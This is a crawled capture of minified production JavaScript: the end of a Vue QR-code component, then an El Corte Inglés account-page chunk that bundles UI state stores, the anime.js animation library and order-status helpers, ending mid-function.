h1v1H").concat(e+f,"z")):l.push("M".concat(c+f,",").concat(d+f," h").concat(e+1-c,"v1H").concat(c+f,"z"));return}n&&c===null&&(c=e)})}),l.join("")}function K(o,f,l,s){var d=s.width,c=s.height,n=s.x,e=s.y,r=o.length+l*2,t=Math.floor(f*.1),a=r/f,i=(d||t)*a,u=(c||t)*a,h=n==null?o.length/2-i/2:n*a,g=e==null?o.length/2-u/2:e*a,M=null;if(s.excavate){var m=Math.floor(h),C=Math.floor(g),p=Math.ceil(i+h-m),E=Math.ceil(u+g-C);M={x:m,y:C,w:p,h:E}}return{x:h,y:g,h:u,w:i,excavation:M}}function W(o,f){return o.slice().map(function(l,s){return s<f.y||s>=f.y+f.h?l:l.map(function(d,c){return c<f.x||c>=f.x+f.w?d:!1})})}var H={value:{type:String,required:!0,default:""},size:{type:Number,default:100},level:{type:String,default:Q,validator:function(o){return k(o)}},background:{type:String,default:"#fff"},foreground:{type:String,default:"#000"},margin:{type:Number,required:!1,default:0},imageSettings:{type:Object,required:!1,default:function(){return{}}},gradient:{type:Boolean,required:!1,default:!1},gradientType:{type:String,required:!1,default:"linear",validator:function(o){return["linear","radial"].indexOf(o)>-1}},gradientStartColor:{type:String,required:!1,default:"#000"},gradientEndColor:{type:String,required:!1,default:"#fff"}},V=S(S({},H),{renderAs:{type:String,required:!1,default:"canvas",validator:function(o){return["canvas","svg"].indexOf(o)>-1}}}),Z=F({name:"QRCodeSvg",props:H,setup:function(o){var f=B(0),l=B(""),s,d=function(){var n=o.value,e=o.level,r=o.margin,t=r>>>0,a=k(e)?e:Q,i=b.QrCode.encodeText(n,U[a]).getModules();if(f.value=i.length+t*2,o.imageSettings.src){var u=K(i,o.size,t,o.imageSettings);s={x:u.x+t,y:u.y+t,width:u.w,height:u.h},u.excavation&&(i=W(i,u.excavation))}l.value=Y(i,t)},c=function(){if(!o.gradient)return null;var n=o.gradientType==="linear"?{x1:"0%",y1:"0%",x2:"100%",y2:"100%"}:{cx:"50%",cy:"50%",r:"50%",fx:"50%",fy:"50%"};return P(o.gradientType==="linear"?"linearGradient":"radialGradient",S({id:"qr-gradient"},n),[P("stop",{offset:"0%",style:{stopColor:o.gradientStartColor}}),P("stop",{offset:"100%",style:{stopColor:o.gradientEndColor}})])};return d(),G(d),function(){return P("svg",{width:o.size,height:o.size,"shape-rendering":"crispEdges",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(f.value," ").concat(f.value)},[P("defs",{},[c()]),P("rect",{width:"100%",height:"100%",fill:o.background}),P("path",{fill:o.gradient?"url(#qr-gradient)":o.foreground,d:l.value}),o.imageSettings.src&&P("image",S({href:o.imageSettings.src},s))])}}}),x=F({name:"QRCodeCanvas",props:H,setup:function(o,f){var l=B(null),s=B(null),d=function(){var n=o.value,e=o.level,r=o.size,t=o.margin,a=o.background,i=o.foreground,u=o.gradient,h=o.gradientType,g=o.gradientStartColor,M=o.gradientEndColor,m=t>>>0,C=k(e)?e:Q,p=l.value;if(p){var E=p.getContext("2d");if(E){var v=b.QrCode.encodeText(n,U[C]).getModules(),w=v.length+m*2,N=s.value,R={x:0,y:0,width:0,height:0},y=o.imageSettings.src&&N!=null&&N.naturalWidth!==0&&N.naturalHeight!==0;if(y){var A=K(v,o.size,m,o.imageSettings);R={x:A.x+m,y:A.y+m,width:A.w,height:A.h},A.excavation&&(v=W(v,A.excavation))}var L=window.devicePixelRatio||1,O=r/w*L;if(p.height=p.width=r*L,E.scale(O,O),E.fillStyle=a,E.fillRect(0,0,w,w),u){var I=void 0;h==="linear"?I=E.createLinearGradient(0,0,w,w):I=E.createRadialGradient(w/2,w/2,0,w/2,w/2,w/2),I.addColorStop(0,g),I.addColorStop(1,M),E.fillStyle=I}else E.fillStyle=i;J?E.fill(new Path2D(Y(v,m))):v.forEach(function(T,D){T.forEach(function(_,q){_&&E.fillRect(q+m,D+m,1,1)})}),y&&E.drawImage(N,R.x,R.y,R.width,R.height)}}};$(d),G(d);var c=f.attrs.style;return function(){return P(X,[P("canvas",S(S({},f.attrs),{ref:l,style:S(S({},c),{width:"".concat(o.size,"px"),height:"".concat(o.size,"px")})})),o.imageSettings.src&&P("img",{ref:s,src:o.imageSettings.src,style:{display:"none"},onLoad:d})])}}}),ee=F({name:"Qrcode",render:function(){var o=this.$props,f=o.renderAs,l=o.value,s=o.size,d=o.margin,c=o.level,n=o.background,e=o.foreground,r=o.imageSettings,t=o.gradient,a=o.gradientType,i=o.gradientStartColor,u=o.gradientEndColor;return P(f==="svg"?Z:x,{value:l,size:s,margin:d,level:c,background:n,foreground:e,imageSettings:r,gradient:t,gradientType:a,gradientStartColor:i,gradientEndColor:u})},props:V});export{ee as Q};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-_baseToString-6cad552a.js
body_size: 15445
content:
import{s as S,t as f,q as V,T as _t,r as oe,u as vt,aQ as W}from"./3adeb214-index.js";import{l as dt,a3 as ht,n as gt,k as pt,o as mt,m as yt,a2 as bt,a5 as wt}from"./chunk-axios-dffef95e.js";const Et=()=>({opened:S(!1)}),Tt=()=>{const e=S(1),n=S(1),s=S(1),o=f(()=>(s.value-n.value)/(1+e.value-n.value)),c=f(()=>(s.value-n.value)/(e.value-n.value));function l(_){e.value=_}function i(_){n.value=_}function r(_){_<e.value+n.value&&(s.value=_)}function t(){s.value+1<e.value+n.value&&s.value++}function a(){s.value>n.value&&s.value--}function u(){s.value=n.value}return{num_step:e,first_step:n,current_step:s,percentage:o,percentage_invoice:c,setNumStep:l,setFirstStep:i,setStep:r,nextStep:t,previousStep:a,returnToFirstStep:u}},Ct=()=>{const e=S(1),n=S(0),s=S(0);function o(i){e.value=i}function c(i){n.value=i,s.value=i}function l(i){i>=n.value&&i<=e.value&&(s.value=i)}return{num_tab:e,first_tab:n,current_tab:s,setNumTab:o,setFirstTab:c,setCurrentTab:l}},si=V("ui",()=>{const e=V("ui/tabUI",Ct),n=V("ui/loadingUI",dt),s=V("ui/stepUI",Tt),o=V("ui/chatStatusUI",Et),c=S(!1),l=S("IDLE"),i=S(!0),r=S(!0),t=S(!1),a=S("IDLE"),u=S("IDLE"),_=S("IDLE"),v=S(null),y=S(null),h=S(!0),d=S(0),E=S(0);function w(p){l.value=p}return{loading:c,status:l,loading_agreements:i,loading_payments:r,validated_payment:t,creation_status:a,delete_status:u,slot_status:_,action_message:v,error_message:y,base_modal_header:h,step:d,current_index_tab:E,tabUI:e(),loadingUI:n(),stepUI:s(),chatStatusUI:o(),setStatus:w}});var Ge={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},le={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},It=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],Z={CSS:{},springs:{}};function D(e,n,s){return Math.min(Math.max(e,n),s)}function q(e,n){return e.indexOf(n)>-1}function ie(e,n){return e.apply(null,n)}var g={arr:function(e){return Array.isArray(e)},obj:function(e){return q(Object.prototype.toString.call(e),"Object")},pth:function(e){return g.obj(e)&&e.hasOwnProperty("totalLength")},svg:function(e){return e instanceof SVGElement},inp:function(e){return e instanceof HTMLInputElement},dom:function(e){return e.nodeType||g.svg(e)},str:function(e){return typeof e=="string"},fnc:function(e){return typeof e=="function"},und:function(e){return typeof e>"u"},nil:function(e){return g.und(e)||e===null},hex:function(e){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},rgb:function(e){return/^rgb/.test(e)},hsl:function(e){return/^hsl/.test(e)},col:function(e){return g.hex(e)||g.rgb(e)||g.hsl(e)},key:function(e){return!Ge.hasOwnProperty(e)&&!le.hasOwnProperty(e)&&e!=="targets"&&e!=="keyframes"}};function He(e){var n=/\(([^)]+)\)/.exec(e);return n?n[1].split(",").map(function(s){return parseFloat(s)}):[]}function ze(e,n){var s=He(e),o=D(g.und(s[0])?1:s[0],.1,100),c=D(g.und(s[1])?100:s[1],.1,100),l=D(g.und(s[2])?10:s[2],.1,100),i=D(g.und(s[3])?0:s[3],.1,100),r=Math.sqrt(c/o),t=l/(2*Math.sqrt(c*o)),a=t<1?r*Math.sqrt(1-t*t):0,u=1,_=t<1?(t*r+-i)/a:-i+r;function v(h){var d=n?n*h/1e3:h;return t<1?d=Math.exp(-d*t*r)*(u*Math.cos(a*d)+_*Math.sin(a*d)):d=(u+_*d)*Math.exp(-d*r),h===0||h===1?h:1-d}function y(){var h=Z.springs[e];if(h)return h;for(var d=1/6,E=0,w=0;;)if(E+=d,v(E)===1){if(w++,w>=16)break}else w=0;var p=E*d*1e3;return Z.springs[e]=p,p}return n?v:y}function St(e){return e===void 0&&(e=10),function(n){return Math.ceil(D(n,1e-6,1)*e)*(1/e)}}var $t=function(){var e=11,n=1/(e-1);function s(u,_){return 1-3*_+3*u}function o(u,_){return 3*_-6*u}function c(u){return 3*u}function l(u,_,v){return((s(_,v)*u+o(_,v))*u+c(_))*u}function i(u,_,v){return 3*s(_,v)*u*u+2*o(_,v)*u+c(_)}function r(u,_,v,y,h){var d,E,w=0;do E=_+(v-_)/2,d=l(E,y,h)-u,d>0?v=E:_=E;while(Math.abs(d)>1e-7&&++w<10);return E}function t(u,_,v,y){for(var h=0;h<4;++h){var d=i(_,v,y);if(d===0)return _;var E=l(_,v,y)-u;_-=E/d}return _}function a(u,_,v,y){if(!(0<=u&&u<=1&&0<=v&&v<=1))return;var h=new Float32Array(e);if(u!==_||v!==y)for(var d=0;d<e;++d)h[d]=l(d*n,u,v);function E(w){for(var p=0,m=1,T=e-1;m!==T&&h[m]<=w;++m)p+=n;--m;var O=(w-h[m])/(h[m+1]-h[m]),b=p+O*n,$=i(b,u,v);return $>=.001?t(w,b,u,v):$===0?b:r(w,p,p+n,u,v)}return function(w){return u===_&&v===y||w===0||w===1?w:l(E(w),_,y)}}return a}(),Ve=function(){var e={linear:function(){return function(o){return o}}},n={Sine:function(){return function(o){return 1-Math.cos(o*Math.PI/2)}},Expo:function(){return function(o){return o?Math.pow(2,10*o-10):0}},Circ:function(){return function(o){return 1-Math.sqrt(1-o*o)}},Back:function(){return function(o){return o*o*(3*o-2)}},Bounce:function(){return function(o){for(var c,l=4;o<((c=Math.pow(2,--l))-1)/11;);return 1/Math.pow(4,3-l)-7.5625*Math.pow((c*3-2)/22-o,2)}},Elastic:function(o,c){o===void 0&&(o=1),c===void 0&&(c=.5);var l=D(o,1,10),i=D(c,.1,2);return function(r){return r===0||r===1?r:-l*Math.pow(2,10*(r-1))*Math.sin((r-1-i/(Math.PI*2)*Math.asin(1/l))*(Math.PI*2)/i)}}},s=["Quad","Cubic","Quart","Quint"];return s.forEach(function(o,c){n[o]=function(){return function(l){return Math.pow(l,c+2)}}}),Object.keys(n).forEach(function(o){var c=n[o];e["easeIn"+o]=c,e["easeOut"+o]=function(l,i){return function(r){return 1-c(l,i)(1-r)}},e["easeInOut"+o]=function(l,i){return function(r){return r<.5?c(l,i)(r*2)/2:1-c(l,i)(r*-2+2)/2}},e["easeOutIn"+o]=function(l,i){return function(r){return r<.5?(1-c(l,i)(1-r*2))/2:(c(l,i)(r*2-1)+1)/2}}}),e}();function fe(e,n){if(g.fnc(e))return e;var s=e.split("(")[0],o=Ve[s],c=He(e);switch(s){case"spring":return ze(e,n);case"cubicBezier":return ie($t,c);case"steps":return ie(St,c);default:return ie(o,c)}}function Be(e){try{var n=document.querySelectorAll(e);return n}catch{return}}function Q(e,n){for(var s=e.length,o=arguments.length>=2?arguments[1]:void 0,c=[],l=0;l<s;l++)if(l in e){var i=e[l];n.call(o,i,l,e)&&c.push(i)}return c}function Y(e){return e.reduce(function(n,s){return n.concat(g.arr(s)?Y(s):s)},[])}function $e(e){return g.arr(e)?e:(g.str(e)&&(e=Be(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function _e(e,n){return e.some(function(s){return s===n})}function ve(e){var n={};for(var s in e)n[s]=e[s];return n}function ue(e,n){var s=ve(e);for(var o in e)s[o]=n.hasOwnProperty(o)?n[o]:e[o];return s}function J(e,n){var s=ve(e);for(var o in n)s[o]=g.und(e[o])?n[o]:e[o];return s}function Ot(e){var n=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e);return n?"rgba("+n[1]+",1)":e}function kt(e){var n=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,s=e.replace(n,function(r,t,a,u){return t+t+a+a+u+u}),o=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(s),c=parseInt(o[1],16),l=parseInt(o[2],16),i=parseInt(o[3],16);return"rgba("+c+","+l+","+i+",1)"}function Pt(e){var n=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e),s=parseInt(n[1],10)/360,o=parseInt(n[2],10)/100,c=parseInt(n[3],10)/100,l=n[4]||1;function i(v,y,h){return h<0&&(h+=1),h>1&&(h-=1),h<1/6?v+(y-v)*6*h:h<1/2?y:h<2/3?v+(y-v)*(2/3-h)*6:v}var r,t,a;if(o==0)r=t=a=c;else{var u=c<.5?c*(1+o):c+o-c*o,_=2*c-u;r=i(_,u,s+1/3),t=i(_,u,s),a=i(_,u,s-1/3)}return"rgba("+r*255+","+t*255+","+a*255+","+l+")"}function Dt(e){if(g.rgb(e))return Ot(e);if(g.hex(e))return kt(e);if(g.hsl(e))return Pt(e)}function M(e){var n=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e);if(n)return n[1]}function xt(e){if(q(e,"translate")||e==="perspective")return"px";if(q(e,"rotate")||q(e,"skew"))return"deg"}function ce(e,n){return g.fnc(e)?e(n.target,n.id,n.total):e}function x(e,n){return e.getAttribute(n)}function de(e,n,s){var o=M(n);if(_e([s,"deg","rad","turn"],o))return n;var c=Z.CSS[n+s];if(!g.und(c))return c;var l=100,i=document.createElement(e.tagName),r=e.parentNode&&e.parentNode!==document?e.parentNode:document.body;r.appendChild(i),i.style.position="absolute",i.style.width=l+s;var t=l/i.offsetWidth;r.removeChild(i);var a=t*parseFloat(n);return Z.CSS[n+s]=a,a}function qe(e,n,s){if(n in e.style){var o=n.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),c=e.style[n]||getComputedStyle(e).getPropertyValue(o)||"0";return s?de(e,c,s):c}}function he(e,n){if(g.dom(e)&&!g.inp(e)&&(!g.nil(x(e,n))||g.svg(e)&&e[n]))return"attribute";if(g.dom(e)&&_e(It,n))return"transform";if(g.dom(e)&&n!=="transform"&&qe(e,n))return"css";if(e[n]!=null)return"object"}function Ke(e){if(g.dom(e)){for(var n=e.style.transform||"",s=/(\w+)\(([^)]*)\)/g,o=new Map,c;c=s.exec(n);)o.set(c[1],c[2]);return o}}function Mt(e,n,s,o){var c=q(n,"scale")?1:0+xt(n),l=Ke(e).get(n)||c;return s&&(s.transforms.list.set(n,l),s.transforms.last=n),o?de(e,l,o):l}function ge(e,n,s,o){switch(he(e,n)){case"transform":return Mt(e,n,o,s);case"css":return qe(e,n,s);case"attribute":return x(e,n);default:return e[n]||0}}function pe(e,n){var s=/^(\*=|\+=|-=)/.exec(e);if(!s)return e;var o=M(e)||0,c=parseFloat(n),l=parseFloat(e.replace(s[0],""));switch(s[0][0]){case"+":return c+l+o;case"-":return c-l+o;case"*":return c*l+o}}function We(e,n){if(g.col(e))return Dt(e);if(/\s/g.test(e))return e;var s=M(e),o=s?e.substr(0,e.length-s.length):e;return n?o+n:o}function me(e,n){return Math.sqrt(Math.pow(n.x-e.x,2)+Math.pow(n.y-e.y,2))}function Rt(e){return Math.PI*2*x(e,"r")}function At(e){return x(e,"width")*2+x(e,"height")*2}function Lt(e){return me({x:x(e,"x1"),y:x(e,"y1")},{x:x(e,"x2"),y:x(e,"y2")})}function Ze(e){for(var n=e.points,s=0,o,c=0;c<n.numberOfItems;c++){var l=n.getItem(c);c>0&&(s+=me(o,l)),o=l}return s}function jt(e){var n=e.points;return Ze(e)+me(n.getItem(n.numberOfItems-1),n.getItem(0))}function Qe(e){if(e.getTotalLength)return e.getTotalLength();switch(e.tagName.toLowerCase()){case"circle":return Rt(e);case"rect":return At(e);case"line":return Lt(e);case"polyline":return Ze(e);case"polygon":return jt(e)}}function Nt(e){var n=Qe(e);return e.setAttribute("stroke-dasharray",n),n}function Ft(e){for(var n=e.parentNode;g.svg(n)&&g.svg(n.parentNode);)n=n.parentNode;return n}function Ye(e,n){var s=n||{},o=s.el||Ft(e),c=o.getBoundingClientRect(),l=x(o,"viewBox"),i=c.width,r=c.height,t=s.viewBox||(l?l.split(" "):[0,0,i,r]);return{el:o,viewBox:t,x:t[0]/1,y:t[1]/1,w:i,h:r,vW:t[2],vH:t[3]}}function Ut(e,n){var s=g.str(e)?Be(e)[0]:e,o=n||100;return function(c){return{property:c,el:s,svg:Ye(s),totalLength:Qe(s)*(o/100)}}}function Gt(e,n,s){function o(u){u===void 0&&(u=0);var _=n+u>=1?n+u:0;return e.el.getPointAtLength(_)}var c=Ye(e.el,e.svg),l=o(),i=o(-1),r=o(1),t=s?1:c.w/c.vW,a=s?1:c.h/c.vH;switch(e.property){case"x":return(l.x-c.x)*t;case"y":return(l.y-c.y)*a;case"angle":return Math.atan2(r.y-i.y,r.x-i.x)*180/Math.PI}}function Oe(e,n){var s=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,o=We(g.pth(e)?e.totalLength:e,n)+"";return{original:o,numbers:o.match(s)?o.match(s).map(Number):[0],strings:g.str(e)||n?o.split(s):[]}}function ye(e){var n=e?Y(g.arr(e)?e.map($e):$e(e)):[];return Q(n,function(s,o,c){return c.indexOf(s)===o})}function Je(e){var n=ye(e);return n.map(function(s,o){return{target:s,id:o,total:n.length,transforms:{list:Ke(s)}}})}function Ht(e,n){var s=ve(n);if(/^spring/.test(s.easing)&&(s.duration=ze(s.easing)),g.arr(e)){var o=e.length,c=o===2&&!g.obj(e[0]);c?e={value:e}:g.fnc(n.duration)||(s.duration=n.duration/o)}var l=g.arr(e)?e:[e];return l.map(function(i,r){var t=g.obj(i)&&!g.pth(i)?i:{value:i};return g.und(t.delay)&&(t.delay=r?0:n.delay),g.und(t.endDelay)&&(t.endDelay=r===l.length-1?n.endDelay:0),t}).map(function(i){return J(i,s)})}function zt(e){for(var n=Q(Y(e.map(function(l){return Object.keys(l)})),function(l){return g.key(l)}).reduce(function(l,i){return l.indexOf(i)<0&&l.push(i),l},[]),s={},o=function(l){var i=n[l];s[i]=e.map(function(r){var t={};for(var a in r)g.key(a)?a==i&&(t.value=r[a]):t[a]=r[a];return t})},c=0;c<n.length;c++)o(c);return s}function Vt(e,n){var s=[],o=n.keyframes;o&&(n=J(zt(o),n));for(var c in n)g.key(c)&&s.push({name:c,tweens:Ht(n[c],e)});return s}function Bt(e,n){var s={};for(var o in e){var c=ce(e[o],n);g.arr(c)&&(c=c.map(function(l){return ce(l,n)}),c.length===1&&(c=c[0])),s[o]=c}return s.duration=parseFloat(s.duration),s.delay=parseFloat(s.delay),s}function qt(e,n){var s;return e.tweens.map(function(o){var c=Bt(o,n),l=c.value,i=g.arr(l)?l[1]:l,r=M(i),t=ge(n.target,e.name,r,n),a=s?s.to.original:t,u=g.arr(l)?l[0]:a,_=M(u)||M(t),v=r||_;return g.und(i)&&(i=a),c.from=Oe(u,v),c.to=Oe(pe(i,u),v),c.start=s?s.end:0,c.end=c.start+c.delay+c.duration+c.endDelay,c.easing=fe(c.easing,c.duration),c.isPath=g.pth(l),c.isPathTargetInsideSVG=c.isPath&&g.svg(n.target),c.isColor=g.col(c.from.original),c.isColor&&(c.round=1),s=c,c})}var Xe={css:function(e,n,s){return e.style[n]=s},attribute:function(e,n,s){return e.setAttribute(n,s)},object:function(e,n,s){return e[n]=s},transform:function(e,n,s,o,c){if(o.list.set(n,s),n===o.last||c){var l="";o.list.forEach(function(i,r){l+=r+"("+i+") "}),e.style.transform=l}}};function et(e,n){var s=Je(e);s.forEach(function(o){for(var c in n){var l=ce(n[c],o),i=o.target,r=M(l),t=ge(i,c,r,o),a=r||M(t),u=pe(We(l,a),t),_=he(i,c);Xe[_](i,c,u,o.transforms,!0)}})}function Kt(e,n){var s=he(e.target,n.name);if(s){var o=qt(n,e),c=o[o.length-1];return{type:s,property:n.name,animatable:e,tweens:o,duration:c.end,delay:o[0].delay,endDelay:c.endDelay}}}function Wt(e,n){return Q(Y(e.map(function(s){return n.map(function(o){return Kt(s,o)})})),function(s){return!g.und(s)})}function tt(e,n){var s=e.length,o=function(l){return l.timelineOffset?l.timelineOffset:0},c={};return c.duration=s?Math.max.apply(Math,e.map(function(l){return o(l)+l.duration})):n.duration,c.delay=s?Math.min.apply(Math,e.map(function(l){return o(l)+l.delay})):n.delay,c.endDelay=s?c.duration-Math.max.apply(Math,e.map(function(l){return o(l)+l.duration-l.endDelay})):n.endDelay,c}var ke=0;function Zt(e){var n=ue(Ge,e),s=ue(le,e),o=Vt(s,e),c=Je(e.targets),l=Wt(c,o),i=tt(l,s),r=ke;return ke++,J(n,{id:r,children:[],animatables:c,animations:l,duration:i.duration,delay:i.delay,endDelay:i.endDelay})}var P=[],rt=function(){var e;function n(){!e&&(!Pe()||!C.suspendWhenDocumentHidden)&&P.length>0&&(e=requestAnimationFrame(s))}function s(c){for(var l=P.length,i=0;i<l;){var r=P[i];r.paused?(P.splice(i,1),l--):(r.tick(c),i++)}e=i>0?requestAnimationFrame(s):void 0}function o(){C.suspendWhenDocumentHidden&&(Pe()?e=cancelAnimationFrame(e):(P.forEach(function(c){return c._onDocumentVisibility()}),rt()))}return typeof document<"u"&&document.addEventListener("visibilitychange",o),n}();function Pe(){return!!document&&document.hidden}function C(e){e===void 0&&(e={});var n=0,s=0,o=0,c,l=0,i=null;function r(p){var m=window.Promise&&new Promise(function(T){return i=T});return p.finished=m,m}var t=Zt(e);r(t);function a(){var p=t.direction;p!=="alternate"&&(t.direction=p!=="normal"?"normal":"reverse"),t.reversed=!t.reversed,c.forEach(function(m){return m.reversed=t.reversed})}function u(p){return t.reversed?t.duration-p:p}function _(){n=0,s=u(t.currentTime)*(1/C.speed)}function v(p,m){m&&m.seek(p-m.timelineOffset)}function y(p){if(t.reversePlayback)for(var T=l;T--;)v(p,c[T]);else for(var m=0;m<l;m++)v(p,c[m])}function h(p){for(var m=0,T=t.animations,O=T.length;m<O;){var b=T[m],$=b.animatable,R=b.tweens,A=R.length-1,I=R[A];A&&(I=Q(R,function(ft){return p<ft.end})[0]||I);for(var L=D(p-I.start-I.delay,0,I.duration)/I.duration,K=isNaN(L)?1:I.easing(L),k=I.to.strings,re=I.round,ne=[],lt=I.to.numbers.length,j=void 0,G=0;G<lt;G++){var H=void 0,Te=I.to.numbers[G],Ce=I.from.numbers[G]||0;I.isPath?H=Gt(I.value,K*Te,I.isPathTargetInsideSVG):H=Ce+K*(Te-Ce),re&&(I.isColor&&G>2||(H=Math.round(H*re)/re)),ne.push(H)}var Ie=k.length;if(!Ie)j=ne[0];else{j=k[0];for(var z=0;z<Ie;z++){k[z];var Se=k[z+1],ae=ne[z];isNaN(ae)||(Se?j+=ae+Se:j+=ae+" ")}}Xe[b.type]($.target,b.property,j,$.transforms),b.currentValue=j,m++}}function d(p){t[p]&&!t.passThrough&&t[p](t)}function E(){t.remaining&&t.remaining!==!0&&t.remaining--}function w(p){var m=t.duration,T=t.delay,O=m-t.endDelay,b=u(p);t.progress=D(b/m*100,0,100),t.reversePlayback=b<t.currentTime,c&&y(b),!t.began&&t.currentTime>0&&(t.began=!0,d("begin")),!t.loopBegan&&t.currentTime>0&&(t.loopBegan=!0,d("loopBegin")),b<=T&&t.currentTime!==0&&h(0),(b>=O&&t.currentTime!==m||!m)&&h(m),b>T&&b<O?(t.changeBegan||(t.changeBegan=!0,t.changeCompleted=!1,d("changeBegin")),d("change"),h(b)):t.changeBegan&&(t.changeCompleted=!0,t.changeBegan=!1,d("changeComplete")),t.currentTime=D(b,0,m),t.began&&d("update"),p>=m&&(s=0,E(),t.remaining?(n=o,d("loopComplete"),t.loopBegan=!1,t.direction==="alternate"&&a()):(t.paused=!0,t.completed||(t.completed=!0,d("loopComplete"),d("complete"),!t.passThrough&&"Promise"in window&&(i(),r(t)))))}return t.reset=function(){var p=t.direction;t.passThrough=!1,t.currentTime=0,t.progress=0,t.paused=!0,t.began=!1,t.loopBegan=!1,t.changeBegan=!1,t.completed=!1,t.changeCompleted=!1,t.reversePlayback=!1,t.reversed=p==="reverse",t.remaining=t.loop,c=t.children,l=c.length;for(var m=l;m--;)t.children[m].reset();(t.reversed&&t.loop!==!0||p==="alternate"&&t.loop===1)&&t.remaining++,h(t.reversed?t.duration:0)},t._onDocumentVisibility=_,t.set=function(p,m){return et(p,m),t},t.tick=function(p){o=p,n||(n=o),w((o+(s-n))*C.speed)},t.seek=function(p){w(u(p))},t.pause=function(){t.paused=!0,_()},t.play=function(){t.paused&&(t.completed&&t.reset(),t.paused=!1,P.push(t),_(),rt())},t.reverse=function(){a(),t.completed=!t.reversed,_()},t.restart=function(){t.reset(),t.play()},t.remove=function(p){var m=ye(p);nt(m,t)},t.reset(),t.autoplay&&t.play(),t}function De(e,n){for(var s=n.length;s--;)_e(e,n[s].animatable.target)&&n.splice(s,1)}function nt(e,n){var s=n.animations,o=n.children;De(e,s);for(var c=o.length;c--;){var l=o[c],i=l.animations;De(e,i),!i.length&&!l.children.length&&o.splice(c,1)}!s.length&&!o.length&&n.pause()}function Qt(e){for(var n=ye(e),s=P.length;s--;){var o=P[s];nt(n,o)}}function Yt(e,n){n===void 0&&(n={});var s=n.direction||"normal",o=n.easing?fe(n.easing):null,c=n.grid,l=n.axis,i=n.from||0,r=i==="first",t=i==="center",a=i==="last",u=g.arr(e),_=parseFloat(u?e[0]:e),v=u?parseFloat(e[1]):0,y=M(u?e[1]:e)||0,h=n.start||0+(u?_:0),d=[],E=0;return function(w,p,m){if(r&&(i=0),t&&(i=(m-1)/2),a&&(i=m-1),!d.length){for(var T=0;T<m;T++){if(!c)d.push(Math.abs(i-T));else{var O=t?(c[0]-1)/2:i%c[0],b=t?(c[1]-1)/2:Math.floor(i/c[0]),$=T%c[0],R=Math.floor(T/c[0]),A=O-$,I=b-R,L=Math.sqrt(A*A+I*I);l==="x"&&(L=-A),l==="y"&&(L=-I),d.push(L)}E=Math.max.apply(Math,d)}o&&(d=d.map(function(k){return o(k/E)*E})),s==="reverse"&&(d=d.map(function(k){return l?k<0?k*-1:-k:Math.abs(E-k)}))}var K=u?(v-_)/E:_;return h+K*(Math.round(d[p]*100)/100)+y}}function Jt(e){e===void 0&&(e={});var n=C(e);return n.duration=0,n.add=function(s,o){var c=P.indexOf(n),l=n.children;c>-1&&P.splice(c,1);function i(v){v.passThrough=!0}for(var r=0;r<l.length;r++)i(l[r]);var t=J(s,ue(le,e));t.targets=t.targets||e.targets;var a=n.duration;t.autoplay=!1,t.direction=n.direction,t.timelineOffset=g.und(o)?a:pe(o,a),i(n),n.seek(t.timelineOffset);var u=C(t);i(u),l.push(u);var _=tt(l,e);return n.delay=_.delay,n.endDelay=_.endDelay,n.duration=_.duration,n.seek(0),n.reset(),n.autoplay&&n.play(),n},n}C.version="3.2.1";C.speed=1;C.suspendWhenDocumentHidden=!0;C.running=P;C.remove=Qt;C.get=ge;C.set=et;C.convertPx=de;C.path=Ut;C.setDashoffset=Nt;C.stagger=Yt;C.timeline=Jt;C.easing=fe;C.penner=Ve;C.random=function(e,n){return Math.floor(Math.random()*(n-e+1))+e};const{cookies:Xt}=_t();function oi(e){const{is_app:n,is_conta:s}=er(),o=oe("$vue_conf"),c=oe("$assets_base"),{t:l}=vt(),i={};return i.no_order=f(()=>!e||!e.value),i.transaction=f(()=>{var r,t,a;return!((r=e.value)!=null&&r.transactions)||!((t=e.value)!=null&&t.transactions.length)?{}:(a=e.value)==null?void 0:a.transactions[0]}),i.is_GPER_order=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin)==="GPER"}),i.is_fulfilled_order=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.status)==null?void 0:a.key)==="FULFILLED"}),i.is_STERLING_order=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin)==="STERLING"}),i.is_eci_express_food=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a.some(u=>{var _,v;return((_=u.method)==null?void 0:_.key)==="CLICK_AND_EXPRESS"&&((v=u.method)==null?void 0:v.origin)==="ECI_EXPRESS_FOOD"}))===!0}),i.is_Offline_order=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin)==="TPV"}),i.is_ticketing_order=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_ticketing}),i.is_single_transaction=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.transactions)==null?void 0:t.length)===1}),i.get_order_origin=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin}),i.order_image=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 